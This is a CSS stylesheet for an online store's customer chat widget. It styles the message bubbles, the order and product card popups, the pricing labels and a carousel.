	color: var(--neutral-colors-white);
	width: 25px;
	height: 25px;
	text-align: center;
	padding: 3px;
	font-size: 12px;
	display: block;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .lastact
	{
	display: inline-block;
	text-align: right;
	vertical-align: top;
	width: fit-content
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .lastupdate
	{
	color: var(--neutral-colors-gray-700);
	/* Body/B3 */
	font-family: var(--fontFamily);
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	white-space: nowrap;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .lastupdate .chatlist-time
	{
	font-size: 9px;
	margin-top: -6px;
	line-height: 17px;
}

/* ----------- Message Panel ---------- */
.mkpchat_main-container .chat-content {
	display: none;
	width: 100%;
	height: 100%;
	position: relative;
}

.mkpchat_main-container .chat-content .msg a {
	color: #011892;
	text-decoration: underline;
}

.mkpchat_main-container .chat-content .msg a:hover {
	color: #0096ff;
}

.mkpchat_main-container .chat-content.active {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	align-self: stretch;
	padding: 8px 12px 24px 12px;
	gap: 6px;
	width: 65%;
}

.mkpchat_main-container #sending-msg-tool-panel {
	width: 100%;
	display: flex;
	padding: 12px 16px 16px 16px;
	flex-direction: column;
	align-items: flex-start;
	align-self: stretch;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-700, #99999C);
	background: var(--neutral-colors-white, #FFF);
}

.mkpchat_main-container #sending-msg-tool-panel #msg-input {
	width: 100%;
}

.mkpchat_main-container #sending-msg-tool-panel #msg-option {
	width: 100%;
}

.mkpchat_main-container #sending-msg-tool-panel #msg-option ul {
	list-style-type: none;
	display: flex;
	align-items: flex-end;
	align-self: stretch;
	gap: 12px;
	padding: 0;
}

.mkpchat_main-container .stream-message-input-area {
	position: relative;
}

.mkpchat_main-container .stream-message-input-area .send-btn {
	position: absolute;
	right: 20px;
	top: 10px;
	cursor: pointer;
}

.mkpchat_main-container #stream-message {
	width: 100%;
	display: inline-block;
	height: 50px;
	margin: 0;
	border: none;
	padding: 10px 20px;
}

.mkpchat_main-container #stream-message:focus {
	border: none !important;
}

.mkpchat_main-container #stream-message::placeholder,
	.mkpchat_main-container #chatListSearchInput::placeholder {
	color: #CCC;
	opacity: 1;
}

.mkpchat_main-container #stream-message:-ms-input-placeholder,
	.mkpchat_main-container #chatListSearchInput:-ms-input-placeholder {
	color: #CCC;
}

.mkpchat_main-container #stream-message::-ms-input-placeholder,
	.mkpchat_main-container #chatListSearchInput::-ms-input-placeholder {
	color: #CCC;
}

.mkpchat_main-container .chat-option {
	cursor: pointer;
}

.mkpchat_main-container .icon-line-awesome-heart {
	font-size: 20px;
}

.mkpchat_main-container .stream-message-input-option {
	width: 30px;
	display: inline-block;
	text-align: left;
	padding-left: 10px;
}

.mkpchat_main-container .acitem {
	width: fit-content;
	display: inline-block;
	padding: 5px;
	border-radius: 5px;
	background-color: #FFF;
	border: 1px solid #CCC;
	height: 30px;
	line-height: 18px;
	cursor: pointer;
}

.mkpchat_main-container .acitem:hover {
	background-color: #EFEFEF;
}

.mkpchat_main-container #chat-msg {
	width: 100%;
	height: calc(100vh - 12px);
	overflow-y: auto;
	height: calc(100vh - 12px);
	position: relative;
}

.mkpchat_main-container #chat-msg .hp-card-product-plp-link {
	text-align: center;
	width: 80px;
	height: 80px;
	line-height: 80px;
	margin: auto;
}

.mkpchat_main-container #chat-msg .hp-card-product-plp-link img {
	height: 80px !important;
	width: 80px !important;
}

.mkpchat_main-container #chat-msg .stream-message-panel {
	width: 100%;
	font-size: 14px;
	padding-bottom: 8px;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box
	{
	margin: 5px;
	display: flex;
	padding: 8px 16px;
	flex-direction: row;
	gap: 10px;
	line-height: 25px;
	max-width: 100%;
	margin-bottom: 5px;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box .name
	{
	cursor: pointer;
	font-weight: bold;
	color: #2d62a5;
	display: inline-block;
	max-width: 85px;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 24px;
	white-space: nowrap;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box .msg
	{
	/* text-shadow: 1px 1px rgb(0 0 0/ 30%); */
	color: #000;
	background-color: #f1f4f9;
	border-radius: 15px 15px 15px 5px;
	padding: 3px 15px;
	height: fit-content;
	width: fit-content;
	margin-left: 5px;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box .msg-emoji
	{
	background: unset;
	width: 40px;
	height: 40px;
	display: block !important;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box .read
	{
	font-size: 12px;
	line-height: 15px;
	vertical-align: bottom;
	padding-left: 5px;
	margin: auto;
	margin-left: 0;
	margin-bottom: 0;
	min-width: 80px;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host
	{
	display: flex;
	line-height: 25px;
	max-width: 95%;
	margin: auto;
	margin-right: 0;
	margin-bottom: 10px;
	flex-direction: row;
}

.mkpchat_main-container .padding-0 {
	padding: 0 !important;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg
	{
	height: fit-content;
	width: fit-content;
	/* margin: auto; */
	margin-right: 0;
	margin-bottom: 5px;
	border-radius: 10px 10px 2px 10px;
	color: var(--neutral-colors-white);
	background: var(--primary-color-deep-blue-800);
	display: flex;
	padding: 8px 16px;
	justify-content: center;
	align-items: center;
	gap: 10px;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-emoji
	{
	background: unset;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-product
	{
	height: fit-content;
	width: 80%;
	margin-bottom: 5px;
	justify-content: center;
	align-items: center;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box .msg-product
	{
	width: 80%;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .read
	{
	font-size: 12px;
	line-height: 15px;
	vertical-align: bottom;
	padding-right: 5px;
	margin: auto;
	margin-right: 0;
	margin-bottom: 0;
	min-width: 80px;
	text-align: right;
	display: inline-block;
}

.mkpchat_main-container #chat-msg .stream-message-panel .msg-panel {
	display: flex;
	flex-direction: row;
	gap: 6px;
	width: 100%;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-panel
	{
	float: right;
	width: 100%;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-panel .msg,
	.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-panel .msg-img,
	.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-panel .msg-vdo,
	.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-panel .msg-product,
	.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-panel .msg-emoji,
	.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-panel .msg-order,
	.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-panel .msg-faq
	{
	-webkit-box-ordinal-group: 2;
	-moz-box-ordinal-group: 2;
	-ms-flex-order: 2;
	-webkit-order: 2;
	order: 2;
}

.mkpchat_main-container #chat-msg .stream-message-panel .msg-panel .msg-img
	{
	max-width: 40%;
	border-radius: 10px;
	overflow: hidden;
}

.mkpchat_main-container #chat-msg .stream-message-panel .msg-panel .msg-img img
	{
	max-width: 100%;
}

.mkpchat_main-container #chat-msg .stream-message-panel .msg-panel .msg-vdo
	{
	max-width: 50%;
	border-radius: 10px;
	overflow: hidden;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-panel .msg-faq
	{
	display: flex;
	flex-direction: column;
	align-items: flex-start;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-panel .read
	{
	-webkit-box-ordinal-group: 1;
	-moz-box-ordinal-group: 1;
	-ms-flex-order: 1;
	-webkit-order: 1;
	order: 1;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .sperate,
	.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .name
	{
	display: none;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-timesplit
	{
	display: block;
	width: fit-content;
	padding: 4px 12px;
	border-radius: 100px;
	background: var(--primary-color-deep-blue-100, #EEF7FF);
	color: var(--primary-color-deep-blue-800);
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	margin: auto;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-ref
	{
	background-color: #EFEFEF;
	text-align: center;
	margin: 5px 0;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-product
	{
	text-align: center;
	width: fit-content;
	margin: auto;
	margin-bottom: 5px;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-product .desc
	{
	line-height: 20px;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-ref .desc
	{
	line-height: 1rem;
}

.mkpchat_main-container #chat-msg .stream-message-panel .chat-msg-tools .msg
	{
	padding-left: 12px;
}

.mkpchat_main-container .chat-msg-tools .buttons {
	width: 100%;
	display: flex;
	padding: 4px 8px;
	align-items: center;
	gap: 8px;
	overflow-x: auto;
	margin-top: 8px;
	white-space: nowrap;
}

.mkpchat_main-container .chat-msg-tools .buttons button {
	border-radius: 8px;
	border: 1px solid var(--neutral-colors-gray-500, #CDCDD0);
	background: var(--neutral-colors-white, #FFF);
	padding: 8px 16px;
	cursor: pointer;
}

.mkpchat_main-container .swiper-carousel {
	width: 100%;
	overflow: hidden;
}

.mkpchat_main-container .carousel-panel .carousel-content {
	position: relative;
	width: 94%;
}

.mkpchat_main-container .carousel-panel .carousel-card {
	background-color: var(--neutral-colors-white);
	border: 1px solid var(--neutral-colors-gray-600);
	border-radius: 6px;
	overflow: hidden;
	padding: 0;
}

.mkpchat_main-container .carousel-panel .buttons.carousel-btn {
	width: 100%;
	display: block;
	padding: 0;
	overflow: hidden;
}

.mkpchat_main-container .carousel-panel .carousel-card .title {
	text-align: center;
	padding: 6px 12px;
	font-size: 18px;
	font-weight: 600;
}

.mkpchat_main-container .carousel-panel .carousel-card .sub-title {
	padding: 6px 12px;
	font-size: 12px;
	color: var(--neutral-colors-gray-700);
}

.mkpchat_main-container .carousel-panel .buttons.carousel-btn .button {
	width: 100%;
	display: block;
	padding: 12px;
	border-radius: 0;
	border: unset;
	border-top: 1px solid var(--neutral-colors-gray-600);
	background-color: var(--neutral-colors-white);
	color: var(--primary-colors-blue);
	cursor: pointer;
	text-align: center;
	box-sizing: border-box;
}

.mkpchat_main-container .carousel-panel .buttons.carousel-btn .button:hover
	{
	color: var(--primary-colors-orange);
}

.mkpchat_main-container .swiper-container {
	position: relative;
}

.mkpchat_main-container .swiper-button-prev, .mkpchat_main-container .swiper-button-next
	{
	width: 40px !important;
	height: 40px !important;
	background-color: var(--neutral-colors-gray-800) !important;
	border-radius: 50% !important;
	color: var(--neutral-colors-white) !important;
	opacity: 0.5;
}

.mkpchat_main-container .swiper-button-prev:after,
	.mkpchat_main-container .swiper-button-next:after {
	font-size: 22px !important;
}

.mkpchat_main-container .swiper-button-next {
	right: -3px !important;
}

.mkpchat_main-container .swiper-button-prev {
	left: -3px !important;
}

#mkpchat.compare-below {
	bottom: 106px !important;
}

#mkpchat.consent-below {
	bottom: 80px !important;
}

#popup_sticker ul {
	list-style: none;
	display: flex;
	flex-direction: row;
	gap: 8px;
}

/* SBC : Orders List */
#popup_order .order_detail {
	width: 500px;
	height: 500px;
	overflow: hidden;
}

#popup_order .order_detail .item-list {
	border-bottom: 1px solid var(--neutral-colors-gray-400);
	display: flex;
	flex-direction: column;
	gap: 10px;
	overflow-y: auto;
	overflow-x: hidden;
	width: 100%;
	height: 400px;
	padding-top: 12px;
}

#popup_order .order-container {
	border: 1px solid var(--neutral-colors-gray-400);
	border-radius: 8px;
}

#popup_order .order-container .order-head, #popup_order .order-container .order-footer
	{
	display: flex;
	justify-content: space-between;
	flex-direction: row;
	padding: 12px;
}

#popup_order .order-container .order-head {
	background-color: var(--neutral-colors-white);
}

#popup_order .order-container .order-head .logo {
	width: 40px;
	height: 40px;
	flex-shrink: 0;
	border-radius: 50%;
	overflow: hidden;
	stroke-width: 1px;
	stroke: var(--neutral-colors-gray-400, #E0E0E3);
}

#popup_order .order-container .order-head img {
	width: 40px;
	height: 40px;
	vertical-align: middle;
}

#popup_order .order-container .order-head .left {
	display: flex;
	align-items: center;
	gap: 8px;
}

#popup_order .order-container .order-head .shop-name {
	font-size: 14px;
	font-weight: 600;
}

#popup_order .order-container .order-head .left label {
	padding: 4px 16px;
	margin: 0 8px;
	font-size: 14px;
	font-weight: 600;
	color: var(--neutral-colors-white, #FFF);
	border-radius: 16px;
	background: var(--primary-color-deep-blue-800);
}

#popup_order .order-container .order-head .left svg {
	vertical-align: middle;
}

#popup_order .order-container .order-head .left a {
	display: inline-block;
	padding: 9px 16px 7px 16px;
	margin-left: 5px;
	font-size: 14px;
	font-weight: 600;
	color: var(--neutral-colors-gray-800, #525255);
	border-radius: 10px;
	border: 1.5px solid var(--neutral-colors-gray-700, #88888C);
}

#popup_order .order-container .order-head .left a svg {
	vertical-align: middle;
}

#popup_order .order-container .order-head .right {
	display: flex;
	align-items: center;
	font-size: 16px;
	font-weight: 600;
}

#popup_order .order-container .order-footer {
	background-color: var(--neutral-colors-gray-100);
}

#popup_order .order-container .order-items {
	padding: 24px 24px 0px 24px;
	display: flex;
	flex-direction: column;
	border: 1px solid var(--neutral-colors-gray-400);
}

#popup_order .order-container .order-items img {
	width: 80px;
}

#popup_order .order-container .order-items .order-item-hide {
	display: none;
}

#popup_order .order-container .order-shipping {
	display: flex;
	justify-content: space-between;
	padding: 12px 16px;
	font-size: 16px;
	background: var(--neutral-colors-gray-200, #F1F1F4);
}

#popup_order .order-container .order-shipping span {
	color: var(--primary-color-deep-blue-800);
}

#popup_order .order-container .order-items .order-item .sku {
	font-size: 12px;
	color: var(- -neutral-colors-gray-700);
}

#popup_order .order-container .order-items .order-item .item {
	display: flex;
	flex-direction: column;
	margin-bottom: 6px;
}

#popup_order .order-container .order-items .order-item .item-row {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}

#popup_order .order-container .order-items .order-item {
	padding: 6px;
	border-bottom: 1px solid var(--neutral-colors-gray-400);
}

#popup_order .order-container .order-items .order-item .image {
	width: 126px;
	margin-right: 16px;
	overflow: hidden;
}

#popup_order .order-container .order-items .order-item .detail {
	width: 478px;
	margin-right: 16px;
}

#popup_order .order-container .order-items .order-item .detail .name {
	font-size: 14px;
	font-weight: 600;
}

#popup_order .order-container .order-items .order-item .detail .option ul
	{
	margin: 0;
	margin-top: 5px;
	padding: 0;
	list-style-type: none;
}

#popup_order .order-container .order-items .order-item .detail .option ul li
	{
	padding-right: 5px;
}

#popup_order .order-container .order-items .order-item .quantity {
	width: 90px;
	font-size: 16px;
	margin-right: 16px;
}

#popup_order .order-container .order-items .order-item .price-and-tools
	{
	width: 165px;
	text-align: right;
}

#popup_order .order-container .order-items .order-item .price-and-tools .price
	{
	font-size: 18px;
	font-weight: 700;
}

#popup_order .order-container .order-items .order-item .price-and-tools .price.discount
	{
	color: var(--secondary-color-red-500, #DA3731);
}

#popup_order .order-container .order-items .order-item .price-and-tools .original-price
	{
	font-size: 12px;
	color: var(--neutral-colors-gray-800, #525255);
	text-decoration: line-through;
}

#popup_order .order-container .order-items .order-item .price-and-tools a
	{
	display: inline-block;
	width: 106px;
	height: 40px;
	padding: 9px 16px 10px 16px;
	margin-top: 5px;
	font-size: 14px;
	font-weight: 600;
	text-align: center;
	color: var(--White, #FFF);
	border-radius: 10px;
	background: var(--primary-color-deep-blue-800);
}

#popup_order .order-container .order-items .order-item .offer {
	display: flex;
	justify-content: space-between;
	margin-top: -42px;
	margin-bottom: 22px;
	font-size: 14px;
}

#popup_order .order-container .order-items .order-item .offer .left {
	margin-left: 138px;
}

#popup_order .order-container .order-items .order-item .offer .right {
	color: var(--primary-color-deep-blue-800);
}

#popup_order .order-container .order-items .order-item .item-service {
	padding: 16px 16px 8px 16px;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-500, #CDCDD0);
}

#popup_order .order-container .order-items .order-item .item-service {
	font-size: 16px;
}

#popup_order .order-container .order-items .order-item .item-service .title
	{
	margin-bottom: 16px;
}

#popup_order .order-container .order-items .order-item .item-service .info
	{
	font-size: 12px;
	color: var(--neutral-colors-gray-700, #99999C);
	text-align: right;
}

#popup_order .order-container .order-seemore {
	padding: 16px 0;
	text-align: center;
	border-top: 1px solid var(--neutral-colors-gray-500, #CDCDD0);
}

#popup_order .order-container .order-seemore a {
	font-size: 16px;
	font-weight: 600;
	color: var(--primary-color-orange-700, #EF8000);
	text-decoration-line: underline;
}

#popup_order .order-container .order-seemore svg {
	vertical-align: middle;
}

#popup_order .order-container .order-items .order-total {
	border-top: 1px solid var(--neutral-colors-gray-500, #CDCDD0);
	padding: 24px 0;
}

#popup_order .order-container .order-items .order-total .price-total {
	display: flex;
	justify-content: flex-end;
	margin-bottom: 16px;
}

#popup_order .order-container .order-items .order-total .price-total .left
	{
	font-size: 16px;
	font-weight: 600;
	color: var(--neutral-colors-gray-800, #525255);
}

#popup_order .order-container .order-items .order-total .price-total .right
	{
	width: auto;
	margin-left: 16px;
	font-size: 22px;
	font-weight: 700;
	text-align: right;
	color: var(--primary-color-deep-blue-800);
}

#popup_order .order-container .order-items .order-total .button {
	display: flex;
	justify-content: flex-end;
	gap: 8px;
}

.button button {
	padding: 10px 16px 11px 16px;
	font-size: 16px;
	font-weight: 700;
	background: var(--neutral-colors-white, #FFF);
	border-radius: 10px;
	border: 1.5px solid var(--neutral-colors-gray-700, #88888C);
	cursor: pointer;
	margin-right: 0 !important;
	max-height: 42px;
}

.button button:hover {
	background: var(--neutral-colors-gray-100);
}

.button button.primary {
	color: var(--White, #FFF);
	border: 1.5px solid var(--primary-color-deep-blue-800);
	background: var(--primary-color-deep-blue-800);
}

.button button.primary:hover {
	background: var(--primary-color-deep-blue-700);
}

.button button.primary:disabled {
	background: var(--primary-color-deep-blue-300);
}
/* EBC : Orders List */

/* SBC : Order in chat */
.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-order
	{
	height: fit-content;
	width: 80%;
	margin-bottom: 5px;
	justify-content: center;
	align-items: center;
}

.msg-order .order-container {
	border: 1px solid var(--neutral-colors-gray-400);
	border-radius: 8px;
	overflow: hidden;
	min-width: 410px;
}

.msg-order .order-container .order-head, .msg-order .order-container .order-footer
	{
	display: flex;
	justify-content: space-between;
	flex-direction: row;
	padding: 6px;
}

.msg-order .order-container .order-head {
	background-color: var(--neutral-colors-white);
}

.msg-order .order-container .order-head .logo {
	width: 40px;
	height: 40px;
	flex-shrink: 0;
	border-radius: 50%;
	overflow: hidden;
	stroke-width: 1px;
	stroke: var(--neutral-colors-gray-400, #E0E0E3);
}

.msg-order .order-container .order-head img {
	width: 40px;
	height: 40px;
	vertical-align: middle;
}

.msg-order .order-container .order-head .left {
	display: flex;
	align-items: center;
	gap: 8px;
}

.msg-order .order-container .order-head .shop-name {
	font-size: 14px;
	font-weight: 600;
}

.msg-order .order-container .order-head .left label {
	padding: 4px 16px;
	margin: 0 8px;
	font-size: 14px;
	font-weight: 600;
	color: var(--neutral-colors-white, #FFF);
	border-radius: 16px;
	background: var(--primary-color-deep-blue-800);
}

.msg-order .order-container .order-head .left svg {
	vertical-align: middle;
}

.msg-order .order-container .order-head .left a {
	display: inline-block;
	padding: 9px 16px 7px 16px;
	margin-left: 5px;
	font-size: 14px;
	font-weight: 600;
	color: var(--neutral-colors-gray-800, #525255);
	border-radius: 10px;
	border: 1.5px solid var(--neutral-colors-gray-700, #88888C);
}

.msg-order .order-container .order-head .left a svg {
	vertical-align: middle;
}

.msg-order .order-container .order-head .right {
	display: flex;
	align-items: center;
	font-size: 16px;
	font-weight: 600;
}

.msg-order .order-container .order-footer {
	background-color: var(--neutral-colors-gray-100);
}

.msg-order .order-container .order-items {
	padding: 12px;
	display: flex;
	flex-direction: row;
	border: 1px solid var(--neutral-colors-gray-400);
	gap: 8px;
}

.msg-order .order-container .order-items img {
	width: 80px;
}

.msg-order .order-container .order-item.service.item-more {
	width: 80px;
	text-align: center;
	padding: 30px !important;
	font-size: 16px;
	font-weight: 600;
	display: flex;
	cursor: pointer;
}

.msg-order .order-container .order-item.service.item-more:before {
	content: '+';
}

.msg-order .order-container .order-item.service.item-more:hover {
	border: 1px solid var(--primary-color-deep-blue-800);
}

.msg-order .order-container .order-items .order-item-hide {
	display: none;
}

.msg-order .order-container .order-shipping {
	display: flex;
	justify-content: space-between;
	padding: 12px 16px;
	font-size: 16px;
	background: var(--neutral-colors-gray-200, #F1F1F4);
}

.msg-order .order-container .order-shipping span {
	color: var(--primary-color-deep-blue-800);
}

.msg-order .order-container .order-items .order-item .sku {
	font-size: 12px;
	color: var(- -neutral-colors-gray-700);
}

.msg-order .order-container .order-items .order-item .item {
	display: flex;
	flex-direction: column;
	margin-bottom: 6px;
}

.msg-order .order-container .order-items .order-item .item-row {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}

.msg-order .order-container .order-items .order-item {
	padding: 6px;
	border: 1px solid var(--neutral-colors-gray-400);
	border-radius: 6px;
}

.msg-order .order-container .order-items .order-item .image {
	width: 126px;
	margin-right: 16px;
	overflow: hidden;
}

.msg-order .order-container .order-items .order-item .detail {
	width: 478px;
	margin-right: 16px;
}

.msg-order .order-container .order-items .order-item .detail .name {
	font-size: 14px;
	font-weight: 600;
}

.msg-order .order-container .order-items .order-item .item-service {
	padding: 16px 16px 8px 16px;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-500, #CDCDD0);
}

.msg-order .order-container .order-items .order-item .item-service {
	font-size: 16px;
}

.msg-order .order-container .order-items .order-item .item-service .title
	{
	margin-bottom: 16px;
}

.msg-order .order-container .order-items .order-item .item-service .info
	{
	font-size: 12px;
	color: var(--neutral-colors-gray-700, #99999C);
	text-align: right;
}

.msg-order .order-container .order-seemore {
	padding: 16px 0;
	text-align: center;
	border-top: 1px solid var(--neutral-colors-gray-500, #CDCDD0);
}

.msg-order .order-container .order-seemore a {
	font-size: 16px;
	font-weight: 600;
	color: var(--primary-color-orange-700, #EF8000);
	text-decoration-line: underline;
}

.msg-order .order-container .order-seemore svg {
	vertical-align: middle;
}

.msg-order .order-container .order-items .order-total {
	border-top: 1px solid var(--neutral-colors-gray-500, #CDCDD0);
	padding: 24px 0;
}

.msg-order .order-container .order-items .order-total .button {
	display: flex;
	justify-content: flex-end;
	gap: 8px;
}
/* EBC : Order in chat */

/* SBC : Products List */
#popup_products .products_detail {
	width: 414px;
	height: 530px;
}

#popup_products .products_detail ul li {
	border-bottom: 1px solid var(--neutral-colors-gray-400);
}

#popup_products .products_detail .item-list {
	border-bottom: 1px solid var(--neutral-colors-gray-400);
	display: flex;
	flex-direction: column;
	gap: 10px;
	overflow-y: auto;
	overflow-x: hidden;
	width: 100%;
	height: 500px;
}

#popup_products .products_detail .item-list .item {
	border-bottom: 1px solid var(--neutral-colors-gray-400);
	padding: 10px 0;
}

#popup_products .products_detail .item-list .item .product-card-chat .detail
	{
	display: flex;
	flex-direction: column;
	flex-wrap: nowrap;
	align-items: flex-start;
	justify-content: flex-start;
	width: 70%;
}

#popup_products .products_detail .title {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}
/* EBC : Products List */

/* SBC : Option Products */
.product-card-chat {
	display: flex;
	flex-direction: row;
	gap: 8px;
}

.product-card-chat .img {
	width: 87px;
	height: 87px;
	flex-shrink: 0;
}

.product-card-chat .img img {
	border-radius: 10px;
	width: 100%;
}

.product-card-chat .detail {
	display: flex;
	flex-direction: column;
	flex-wrap: nowrap;
	align-items: flex-start;
	justify-content: flex-start;
	width: 250px;
}

.product-card-chat .detail .name {
	overflow: hidden;
	color: var(--Neutral-Colors-Gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	text-overflow: ellipsis;
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}

.product-card-chat .sku {
	color: var(--neutral-colors-gray-700);
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-transform: uppercase;
}

.product-card-chat .pricing .price {
	color: var(--secondary-color-red-500, #DA3731);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-chat .pricing .original-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-chat .pricing .normal-price {
	color: var(--primary-gray-text, #666);
	font-family: Prompt;
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-decoration-line: strikethrough;
	text-decoration: line-through;
}

.product-card-chat .pricing .normal-price span.discount-tag {
	display: inline-block;
	text-decoration: none;
	background-image:
		url(https://static.homepro.co.th/assets/images/mkp/discount-pointing.png);
	background-repeat: no-repeat;
	width: 32px;
	height: 16px;
	font-size: 8px;
	font-weight: 400;
	color: #fff;
	padding: 0px 7px;
	margin-left: 5px;
	line-height: 16px;
}

.product-card-chat .pricing .reduced-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-chat .pricing .scale-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-chat .pricing .online-discount {
	color: var(--primary-gray-text, #666);
	font-size: 10px;
	font-weight: normal;
}

.product-card-chat .pricing .offer-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-chat .outofstock-price {
	color: var(--primary-gray-text, #666);
	font-size: 14px;
	font-weight: normal;
}

.product-card-chat .actions .btn {
	display: flex;
	height: 40px;
	padding: 9px 24px 10px 24px;
	justify-content: center;
	align-items: center;
	gap: 8px;
	border-radius: 10px;
	background: var(--primary-color-deep-blue-800);
	color: var(--neutral-colors-white);
	cursor: pointer;
}

.product-card-chat .actions .btn:hover {
	background: var(--primary-color-deep-blue-700);
}
/* EBC : Option Products */

/* SBC : Option Products2 */
.product-card-chat2 {
	display: flex;
	flex-direction: column;
	border: 1px solid var(--neutral-colors-gray-400);
	border-radius: 10px 10px 10px 2px;
	width: 100%;
	margin-bottom: 12px;
}

.live-message-box-host .product-card-chat2 {
	border-radius: 10px 10px 2px 10px;
	float: right;
}

.product-card-chat2 .content {
	padding: 12px;
	display: flex;
	flex-direction: row;
	gap: 8px;
}

.live-message-box-host .product-card-chat2 .title {
	border-radius: 10px 10px 0 0;
	background: var(--primary-color-deep-blue-800);
	color: var(--neutral-colors-white);
	padding: 8px;
}

.product-card-chat2 .title {
	border-radius: 10px 10px 0 0;
	background: var(--primary-color-deep-blue-500);
	color: var(--neutral-colors-white);
	padding: 8px;
}

.product-card-chat2 .img {
	width: 87px;
	height: 87px;
	flex-shrink: 0;
}

.product-card-chat2 .img img {
	border-radius: 10px;
	width: 100%;
}

.product-card-chat2 .detail {
	display: flex;
	flex-direction: column;
	flex-wrap: nowrap;
	align-items: flex-start;
	justify-content: flex-start;
	width: 100%;
}

.product-card-chat2 .detail .name {
	overflow: hidden;
	color: var(--Neutral-Colors-Gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	text-overflow: ellipsis;
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	display: block !important;
	max-width: unset !important;
	white-space: unset !important;
	height: unset !important;
}

.product-card-chat2 .sku {
	color: var(--neutral-colors-gray-700);
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-transform: uppercase;
}

.product-card-chat2 .pricing .price {
	color: var(--secondary-color-red-500, #DA3731);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-chat2 .pricing .original-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-chat2 .pricing .normal-price {
	color: var(--primary-gray-text, #666);
	font-family: Prompt;
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-decoration-line: strikethrough;
	text-decoration: line-through;
}

.product-card-chat2 .pricing .normal-price span.discount-tag {
	display: inline-block;
	text-decoration: none;
	background-image:
		url(https://static.homepro.co.th/assets/images/mkp/discount-pointing.png);
	background-repeat: no-repeat;
	width: 32px;
	height: 16px;
	font-size: 8px;
	font-weight: 400;
	color: #fff;
	padding: 0px 7px;
	margin-left: 5px;
	line-height: 16px;
}

.product-card-chat2 .pricing .reduced-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-chat2 .pricing .scale-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-chat2 .pricing .online-discount {
	color: var(--primary-gray-text, #666);
	font-size: 10px;
	font-weight: normal;
}

